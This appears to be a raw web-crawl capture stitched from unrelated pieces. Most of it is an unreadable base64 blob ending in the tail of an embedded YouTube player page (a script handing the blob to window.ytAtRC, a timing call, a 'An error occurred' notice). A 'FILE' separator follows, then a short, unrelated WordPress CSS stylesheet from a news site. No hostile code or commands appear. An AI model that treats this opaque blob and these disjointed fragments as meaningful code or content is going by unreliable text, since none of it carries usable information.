FAz3PObXUOjj67oRo5xuXLIujwtsJCwgkgAesqunbY7UYoqtnXN+ew\/1od+HswaxZoCMYEMPLyW98Tlr6v70r8So69eHgAXNKTrjul1jcpCza5PHOZe1C8QVVEN18o7MgWHSoEip\/Eb3xFZBfS4ZBllKcpGuUcyy8O1kVzK4PITBmtc3ab8qm1Vw8IcIHGRRB2SXNGb3oa0Of1OpigjJH3I9YSHt2fR4\/zDJ6KgIzEohF\/SzoNU8eSsfY1gPbaKjGKQQQL6JwyS70DMVD6FoQE0P2DqQu2FVrgne1sl91mLCL+lXet9zgPkh\/6oMmpS2fd\/X6DJObmKdkOPov7nX6VyGgrrcdjsZwBKx3BHUD6S2PpyuUA\/fTnUogkkmVAeD5DhHCMtHcohTGzawWHsPNZ93U403T+VLUqTHhUUbJXdFQLyP6PsVCJ5pcdVWrU0FPVwlXXPdlnC5XnW4zUM6Yw\/CK8ySQuRNdxWxlT5bNWBKZkKlkFA20+Tksg0ZcmViytarMPpsDrOLrXSvV8m+PfNq2KRlKU7oosG7GQGFNGiW\/J18vDc1IcOIwMYX4hMTI50WwVrJV+wxrA9lmYjVmFAcCY3GWjtuTd3uqG\/0wvK32SmWMsBs6ICfLwFmZqVH6L+WLymQBlRh+iJg69U2ViMAAvh7ExJiQGEehYt3KY0HD\/btsvdZkyDNsMzfS\/LB94kLIbYsciZTmqWlkUCaNOjW9R2ZGeS+9RtAqBzamOOnVAarO7xiFtGWZjdsQbOLvM4Yh+rjs9zFhBI5imy7T7d\/M35bQyW36iyq75DJcwRbgJWRHgFm3p9pDDKxq1UKoH6x01+1JEPa1RU8jVAtK5SpkttiLGoPYzWPFXOibEPASFek09t7nEqod9PRAL1kojKsJVfEe\/4nTKurxgWePwfiuG1zVbgVEgQozNgB1NPhjCNQnTBjpn4RjNhJkyNtWJOH7RuJQxi2eveODuZH4\/\/lVtrEi9Uv2uWP7SPz7GvbHRa9JgSQXVQJle9J2FjplKCQehfoxPTckbrIcbIG+ia9DoGqD7X6uRp3TY7Vq3RrA\/Cq0xf\/GJSYDFPIGEcXmB5VnuFROKe8Yz13IbIv\/rmuTTq8drfkC5lO9lVsdqiRqqRGey9ddSMkJbZ9DBZSYhf3Rel4Mbk\/cU1evSb4Y238YZ0prSizQ5rRI9i7fCW2+LCADUECr8R8X1u1IFZeUDbc+uYgfthnE7+bo6IkC3QRFkBD+m\/IYdNdtbEN+LrLc1YIYnvG\/[base64]\/tsu15nU9TA7VaYykhftdgoQ1PYqvq6YJZcO6M4FIcntva4QWfzzv\/ppI\/uJcebgZBklvKBpz9742bD9olcce6qMyAn2m1lRR5B8hNq1SrWsXWIgD+YgsMYqq9Gy4T7NnVv0pJkJ67505WpzKe\/kDYd0svCmTGLdisRmYvrPCmw4SgyyCGiLqsqubmzK74EiTsK4sLSDx\/p50tICo1Ou0C4vqIDuQg3KsAxAbLBsyjFFgVmBkFi9gFb2bET2eBtdnAywvQV5JfacedS91j8fSCHDgMgnTZdeYjEtgx657eA5JaPzvAob29\/CtbxOaTXN4JNrzq7baLQyBZ4beXBiym2bmHV5XW9PhLJz\/JrJGh4\/uAOwIFn2AtwxJ9F+x+GG5ytzU1AMuyQGGSBWHrlkfWl7\/[base64]\/rThxhAdoFOoknqS6PNmeSAvP9Up\/ZkR1KiznpFb5EGZSNzS+ZJu06OBojrHWf6+RrOZbkvfNToFP0icIjI8gycCuCfGwDHE+QF2un99t9hIIvwDdY07p+n2XYngq6GXYZV8MX\/BJFZUsPa58ysziP5U\/ndUzvzfuBO+GsqnLAn\/DPef2qwpvm3gcV0U2qeLSTwh8rb2tglui5K\/TVLp+gPAHiwreJU55Uq6eSoQyFvnpxMmJqUuDff29YstPd3lOeJSxbdz0UTanxqhgO9GK1nb0tmmdY5qfD2H2PRbi6UOYto+6oMJEXBdB09pW8YgWFGTPmht7ikOqfkryoWOaFZI7v6a8yHMUzOxDDYQAiOjp2zjfQiODhJTTqr1F1YG8ocCF9pzH5E157m0bKmco\/bhe4b4nUgk4T\/9Wh286Lp2TZfcSnXbl\/GRA1t9ceLE8j8Rqy\/dQFjfkUlne5eimKwtD0FFLh2LxyGjAOWMvMNExcwKFjoM1u8IIP0EMNGomnPt5SLk9of31e9m5cS8G3avdAfEz4Y56IKErxP0wt1Z1iZwFlBzyBW4iUsOOqaN0nu8EmA1Cno\/PpaROCUOrUTKMgGIDzrpfas7vErFMcTOdWWDa0nVvQ7o86KjLP0DY85Pzy22FFs1tdWkyZCqZqOr\/07A9iygZgnIBNujkBcPcxMY3zh2LzUMoybrwBr60AU2KSlZfEB81WCLNKCB+4roPhKrAy+dQl0QdDdAG3+Zk7k\/764PVWzx6iFhEVLYv1AkwC73\/lgZYx5jb4Ro96tgspuAUxarZ9AtjDa93YYjVq0DjbBID0r\/usvqscNwTapEhvoRtiykjRsYiQ4xrifAkbJSdQIkox9h0Dwk9TvmlW11\/ZPV1OFm7vCdBZFchEJbbyApUsSfyG4EXb81olAcF8L1c3O7XqHhmP6LchMqXMHxRlheiReC3tXRLQI1R5JmQNaYm7cax8ZBlVI4cxsBfMsYH\/qwRGzwnzOvWHzXa38kAKxv\/jAdSRqAyWSlH50si\/UdeouO9ILvS\/F4\/PhC5f3fGUxUfMq0LdG7uZbXAc+AEhxL\/y09mou3IRFa5xBbBLt1EWnZd5mnhYe\/eJDxghoh32vrAwxowuZcDqHR94EcX66Nt92Q4bimGIUo4ekgGR7YWOxOJb\/e64jRPecSPaSUnAdnFbL+m\/ZXJfKX2X5Txq6JPoc3S3iYx8wMnzujJHXTB857cHEBWmpHhBR2AbFtknzdMx6x+xnKJWT6JLwO1tDt\/RoG9QjSK02g5T82VibJj9KJutkXKGnezyyPjg8uKIcjZc579dVu+Au7h96DwFqG40BCZOW+TtzJni2+hQ55h\/[base64]\/MHxkgVUjPc\/a\/QFRInP5HBQFVDw1O51r2+VyBMaqAzwtEx5x80XCildjZkr4soXwycP9uexSpfrgbECNL9uBXPlb+ccyWps8eY1ar2o0zE\/BMs1dapw4PEXkuVkDcOZ0Kp+Hu8tLUIeMmf+Q+KT6TxBYMIsETgxrzrovw+IJnVxThauhiHMBjgEG\/jMiu+2vzwSv3VKyoDRCW0S9eKpn4kSZuHpYse\/nDOkZ\/UNr5BIXI6lD8kMUgtXIJENQGBvaivaCkQ6iWmvce+QJ\/HpiARSYb2ai\/AgmnvBjZ9AEy4xc54SyRrilVhNeuo96JP8W7JM0vdbjOZkKIB92lipXId2XTtUfeMiITPTm+N3li25agA16\/M7KSh0GcOZjuBePwai0glzbDh3TOKjM4ah\/PSbjLQ+Jx0pEoGH31+g6J\/f8fLuN9cYvoPxmPffZW0aZv+1M0fLk8\/CXIVGg5n\/X8VV2UtR3TtyvIuL7y+IeFFSI+rU9JdS0tNZ72OsxsOWe5YpTwUhUBv8BqPDohAwXiBSEY\/XopA99yySAG59PObO74P52xzvAgX1tBrDa2UeE+yRoLOg+xkuD57ikp9foLne6vuxzZ4Rav+eA3FTxY01Ghu29EdIDydwJv4QQmjfgfy4srjml\/[base64]\/sMqv8jbWGKTwcJJffe2hf0STb0nwTXlXWxrxrlsbjAUswq\/\/fVHMrf8BDJgyWoNYjAenentG4bXSPmu4YoZWORWyfFZ\/d6F+Uunk6OKQnkDWGUN8T8d7Xw2AJbZrBtjuOt3QTH7Je42ySRmEuzESAaH61X21h6nhp6hVqrwOavH079ui3ZcDJJZcWjRlv4zz7epeQtPbDG2ODPXB3PeapSidTRTLjoJzGJEKMwScNRpuqhI7BV4JgQo\/D7MdT7E7ZciL5NM8VKRMwNtb6CGVDs6zyVbustLHL2iIVrAd1qftRENLNxQt1BbmnjIWd5tKvKqEtM78ujrqjfWf1B6e3e3f8il2EI6FEOwx8a486+RwRAR6Pm\/yZwNdk0967tXd9cRBug8JVZE7Xl44ek36cYXlBVRYoztj0IYHVGQmSxm6blyLN8yZa7Pj7QMQ8bkkTtfj4m+EH+j5TuMu5horWhtKNmbL5Qs8X53Gf\/fxVtm3SzgdidQwUR0UwhlGlDUp10gC+\/c4IKQ2b2fdiUrSEQX7JmEEJ5+3ciiaLuF7+uTRj7NUVTLIAAeKx0qgh5VWXxrlJkqAJjzSNfYP9GbSvTYNQgPYfSOqLKJTaaR27Xu1VrPPvScXjFnGcLEHqQrzE8CU\/rfi5m\/oxpiavMm3B8XKz60X3vMmIooNL2mxv2rexPHkLEq+PjqzkD8lmRlmgY8rRzT6RN9xcCw5o4zhuBJUN7y3ucXn0J+Ngxr0p4X\/kvfnOgFPdPn\/M9EkovZouHn6TWY3O7r4HOYlifg36YUIELgEZhzbwAyiucIkRLmAR3Y1x109WPDcovYgzFQCzsMHqPMejc3cJJkah0CfGussPu4Cw\/tSx0bLQFLvrq95owasnxt6q2pDFTV9tetOWyNrtaZB9PecYwQARBwOHYVVB7UvOX2eRROTcaP9j9FMSQsVB2gAKsE5OCQhZes3ckUfHMsdnwK\/+qRQ+ES2g0v+SpfqZXvxJtQtR1I84JR8yxKhW76P2NYuLW5tr\/[base64]\/WeVPTbLacCoVzOB\/e+ATT9\/kNOJEwXTDEyVmWd0gRcdw6xWD\/Zg81VatqbgoAwBPgIEXYTO\/M484Ep9xN8CAMNIN1WJ9IqYy\/Yjm\/G27fYExrvOWFW7i35L87mwL5BsZ3JAjUjZHm7qHvTRIu8qBwUm3mZh8jSRYjS5usTgaOwclyHDK7+h7dGydR87YQsh7OdQOPHKpojF+LfHi2reCOvDNOSL5jsEIllZmx4ZgS8XAotVdeHIno2aRrsaZGPxb108J3yrESD568ASKB+DTaw6pqhVyj\/H97JKGQmSiHhJZGiB\/e14Rk14erNiGT7MHNs3t4Fa9SVnkhB1NgnVSQ0GkT2XNBLDOnMF2PwLaGr4mwMaKgTWL3KkmmRzo12nfZfGO2qsS5ZEnqmwxLO36o0kde6rZmaTahc+uxkVQV\/5hNsq6ciFTKJ6RIRu5Vbc2MmYGkIRgYgM3uyKOeU1GkDl5SEQGftrHKHSH\/DPgxv11RpaABcDl0eTE+yv+opeMCX5excYlVGKBFiQlEU9hndvivaM6KnXbUz8Y22aaRl01gAJ7C\/cxzEYlRNBxj0Y9QVRNFY\/aOleIplclVQQiSGtcjLeEJmaS+0HQCnqZQLpUKpsW1GPkN\/OUgc6A3DrQ16VlR3vrRGY3T0C6oA6Gwr4uYxFIDMbRHql5cxzgRjdeqN0+M\/Oc5vFSaPzgQvDVtxaKQ+IIKlmr0IJSg9Priu0oxkVMb1xQowryc7VmBa7RIeGiHvP7\/20q+eM0b3E+nD9l8vLr+G682dXAOO3PvYA1qwXjPxAOK3\/3DWvjKmHAiKP5LbpQDckVF\/HkZKhdv8Rci8rdHHVFhIa3t7rLSfIx5Trgd66dkzTJZmIamZqPPptaxFVbZnLe3QHKbaeE+trSiiopVy1g3aLxXipu+2hazEDxRj+mliM70raaXPqUWmBaCDrB1q81UkkVewGgo5EQbmO2imHE\/wcAhz7\/0Q0widpLDMz7eVHGN3U4rg7Q1K5xdIUXn3IA\/QzwWmhc6b8KtCoHoN4Me4pK\/Lz5euzBVH3z24kZD\/5wxO1mDWr8vzKXH31aCisIWca\/ckO\/5HpOlDWtUo6G+kArEdBH5jLE4KQ+w+syH7LiKwNiVmW\/RilmYe1nlh6VMdDFkgKTslRabzbTYFv4RZr2UVKRy1rzneYlKAmTTwP9hjimeG19\/xxsYCaWL8kFySyU1eCb6kAEqIw\/iFCy3+P2KkKIk4xQ9A2qdaRAG9E1TXw5GsSQEWI5ausR\/AevcaT4Lpgqphw4pKFOkjEkpAQ1XzopqhtipO\/L3V9Uap8IThvicYYyyEOVwziIONDdD185ZbWZoSJycARPEwe3RAUN6aDxJZDUgP3298Zg2E\/0+VxmV5tXW4TqB8fNFNMIKVHdrgPxMHKR51SdwcyAzbhtherqf+Li1inqzQXlnBoyGwZ1TZxGX4Kip58rOEpWpbZJbIFCzp5Vxjn5aOEHWB\/I8DyP06aU1sxOWKk8IoVBoZbWzYB\/LtVqAzHfeNW1ShnNnG9p51pdO35MHejFTmYoKDxTQrTRhoS37\/RvYxsKZCtMtkUFjwGfCsq45\/IO5Ga7LQ0xKnndUUkWI8QTJaq3RPzwsuBlOX8te1wpl3SBUu47rGi9y8fW92XGY4t8+\/rR\/uum6zLTXXaIHeP5X3xPssTAiTFBFdEfHd4xESahXB5fcwKoRub41JyiywYE2BRBw\/fe8OFsi3jFlfTjt4gFoUwVtYQTBaNuEbiTnt0FpCbk0KNtCJEPVUHyvjTe\/PNqUk5aoYUk5pLSFFlq\/GoXJ4BLsNuXGjNVtqfcg4EqOygGRtQbYU558t1kmJ+vj1O97uhSjaj8ulO6Y9KpKZoAQx+rs12Aw5U14NRVZvISoONcp5g\/UdXiKCEMxhBt8bGVdXQERr+YsLDljzmvRRs+fw4xtXN3C0kZTf0BBYaNYLsGxR4MxAOzsGWt6Rl71g4QOFS+F\/0HvnrmwcIQmU6a0icFrXfAM4cKUFA9I+4Ae2SgDH15LDDGsTzWPZ04I1Ap\/hUEqE\/9t3ZKM5pVamXFdS\/UspdfZN5skX8mU1X1t+N66RnA8sv6A34qdPh\/4DaKwqzxDXN1rA+7zPMZyBSWwZDcPeBbJs\/X6hyAblGA7lhb6zezes\/F1\/BwUaD2u+9I0iuDepEoTmXxi+i06GB1CywSfqaOKHR\/4M67M1l\/WukA8cWQREJZCuZoNSstB1eP+m+WfU4fCQjL2h9bpWRmTrBWJFUZ7sHBFrLMeAfw+SNGIyOARhT1VIxmyHsEwEqwfZoS8VdKaa6j215kXDE7BG39kKAdV\/Pmo1cf2WmpFK+T2YgKJf7+ZLVSiKhCz\/1577LIbz9thU+6fYjz0CoUBzt1dqhTTSuV\/jC0Z7kic0rvqkAqEhTsZrPCNhFMDTSUR12rCrZEfVBXxOINvBmUQ6tlOY4IHnTLg5CIx9YE65iuB3mjPjBjh4dKrC+6Eq3U7FxAA7zxs+fQCbG9XStKEoH4l4ETrZOrJVLZfdXnMNNaj0CcR++rklG6qRrNvDpgBoZtB4rXcQ1FUdKvnpjxpq5tJk1kieAircwF\/Rqtws\/TgPURVX3HL4ntfuo5XstgsBrN0gWDPw5FeyEhsgXmHMkL2JLFDyxotPvBBVoDyMJunuZw9OC7JWIw+a+cQzN5CfuAveTgznxQQU6DMp5a\/ZsBJtc90navM3NJbNUjOEaLzDpeRgXXE29r7TQH7GZgfnAvOSDri21BJSNtZEj+wOchmEgE4u0FCWbjSS7Q0mgYIe21JKZ1g+oVdphNpMtJNuUvHoZSxQEr\/jYwLWvSLOXgwxqR6q76xufK\/PdHnHX0XWRKdZbHxxCVI0SljpgK0IPKT+VCWf9iqXCihSXcroqcxRoCkHkCg7H6XplIOrXsg6Jp3BKaVasC6uuUHblOARRVI3ikacuUGM2\/eCBrdZWtAcAfhiKBlC1EiHJ5x0fZsjfCc7Jmyi8OTcAOOkG7UOlgDSdEIqTbeQo3fsfiMqBA2yS9VW+n32n+2lDYLliv0Oh2WKAnFmewObhzfYL3rGg20FtDtNk04lTAvnzpldohaSUSWk8SczuYxCxRV\/HYSQ2kw9ukjNR7eSt8FxSVFDqi9YIUXge1fL2rytqGf4Uc73dY3SeOqczRsomGPrMVZgTgZSC6+iqe4soEbTrAnpRwkw9XbrBmUeQV0f6VSNbJJ4V9zeK94sRRId1jjdhwStM97I+XoVWDrvhmUR0fbETiAjVFWYWi4d7cUqizMnq9yGZamKCDALE8\/ThT4MRUl+XcgGsY\/D6F44mGEKcdH68JSU6kNrb8Ux5lekmdVNrHbbTL8Azp4W4ETZDqjVdkI0qh6IggqO62P1pdva\/jnRV6TjKkuL1iIeLBTT5v7d+ZCxDGA+w+qg1tS58vPkd6t8pT242fzKQd2EhGOMRViWGdv4r+dMTl\/ouvHKsvl01vwS+n3U8PNIN31Gkf+A3\/8EcyaXVU+zG1TZ5ajRweZv0K66YQwOeUQlS+UR\/PZsdNZ1Q4xezGPTcKZmBnCAfYmhWJGduxC0PytiPdxVL9T2DD90RQpL+I6tEWkoe6ufZ+UelppOeVMS1m1NslzmobpnrYwWSnHDqrYby8xoCugriMG8vyf7877KrLTdtnsWBp2b\/Cbx4huZqY\/Txhz1hcDS42DnMaFsugo8Tolow61GBJQHVrZs\/IFle\/Unpml+7saXFuB26SYEJAaqkWgq4TODj40Lg82qxqQmlef4y4noZEhDT5jNr0ZlnBTvYkgrqhYjDUB6fbpYw\/fvTkpFgCrFkzw4BhJjdRKLO+8JogY6CLh5DPWk58UFdJkCrXF4sQ6i\/XqATBcH+r+eTZPDlLfRFYd7lEuvUZigwK+Zj\/[base64]\/Ih8fJdjxyM0WOmu7ipkSQrxl+56cdIE3tLGYZFFQT\/7AXz5UYSQQoILhgdl7CzZUtImiZftp16nH9rCdRJUCaafUzK0M\/tcVWBiELqiMLKCv2jPH6v7+bX5kAApezCer2hhW+2KIW+nhBkybzs3htmHuKojn4MSfQV40dCdvqmd4QL8Mu64IQD9tRT5jafwqLuES9\/[base64]\/iKh\/sA2+tMtIv4hiwzjrrEZmIbYNmk\/2ns2gX4pk11maFq6LNFO5C7D+nm1Une1EQvUF\/M+F6dINt8ba7Twb\/35vOURIq4rKT5+i+iL6DZTOa6pCVyKP6F9SYSWdEQzyqeePnk\/5RTgLTaYRVbBId\/WZFlesNIhVaNKJLKGdbMQ5F1TgNiKGSmWp8fDTJi2+4yVsBpbFNnfpYSx1TQVX3J6Laa1u6I9MaXleM\/[base64]\/dAsfP5IU7aDnufpUnEh+4O8FsUKsC4Uux3znheIEPH67ZgCXpee3Dlu\/JqQ5oXP76WKNdXArfAhmy809ttdVNYTcRKGoS3vKohvdv\/yJTUlPFLSmIewiXQWoJC2PFf9sj3v5aE4BgeNaiER9rx1dQBzAgNxBiX\/UWlykqZ5C5WZjwZrUJX1pj919bpdncf6+Smoj\/G81Y9vV3V6bgu4Y9yVNCq1P+hhQYZYJzZzE\/F7teW+jWouSRTyT4MZbD6EYuDysnjqWZu9ol5pVTQjrlOjmGFvAGtYu\/s8hsXfuyRWxN1KqhD5D6a04b0eZBLw6gzmtLs4OU7pCgs0HhTNJ\/jtogFAfkSwRboBxFQHkG7IAsSV6jRSj46oBMWM+YETkMglPVKsA4mVBxqba1\/[base64]\/8m\/RcZubEwQS5RGePxovJ+ep82\/OZNzdeRCXI9SJ5fvugLK0A8mP\/5DxItFBkF7ki+b9qZS53vFsl\/PWQ1UBnffG6aOOLU+eR+r+vhfaPUDkowKTZjJRgHBn0YinysBWHjqBxRgsJxdCLEQvoodjb0MZ2czOspVxONu2nlHdZ06b74ai\/W1siybdfFzJyJGjx\/fLUrqkIB\/IBZm20GCP\/PZIlQk2Wr634o2KOzcekdpAoe+IaZLAxD+f1Q1Z3ohUnMYISLHaiDPAOdGa6G0aZf\/p3I9C0BPbU88ZncAdfQfmPv86UTBfUhQqnvE\/RXHZ41MhWUsygO3y58XB2ZWluiw6\/bIEITApQek7SecSAMjVR316f4hmBGCJs5zeE\/jZT0dEZ0h06WXpE1JaE2UmNoYWr+I6sUn834\/vDECtcU23Bdy8wFH7Yx7FXXKF7gBxcqh4hqfdwOPwqzZoYrWzUcZSeqSlWXnh6DSx\/LQa6NBgsyY3a9y9ykB3Y5sFxINQBsP9j85+Sdtjho23uMmgcC55Y+uubaBDBQjpNXmcioCCSbOocdP1KJegRyws+wlBjU6ildrcAkga2Wk1J+x1meWGB2v+SLcGtrtScqwljoS+eNBk3FUakpC4+WcPi7qkgrnzKJZXuXDmtJzrbBbF\/x7ITPtNqqaz8yOpp6\/kmPZy+CnQ2YW50RhGCFFxut\/WTs6MEVBZsgRMHZGzMZtFeikJD95qYiFwE5lQJd\/JHEo+b5VQbyqXEFVb\/D5SPerqPTRUR+B+POaxfxrSfmg94hBxxT0gfQtQDMHqrYCqbMrIwz4+bhH5jgOgG7O8AZ+e2u+tSfEZZ6CiCrUnNR\/EjduIOXKUMHPnISJc\/1JBUZPTYXgeCcu+mpI2YKFbKpbCk27JDeY6aQpRFCJfMkA6z0EVlR3lY57puXNz12WYEaiA\/sDzqWKqQ\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="STdD_78LvJtW7isePrE1GA">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  104.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=PkmpHFpH1I4" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134
body_size: -361
content:
#site-description {
  padding-left: 0vmax;
}

/*
.bdp-post-slider.bdp-design-2 .bdp-post-image-bg {
  margin: 0px;
  margin-right: -10%;
}
*/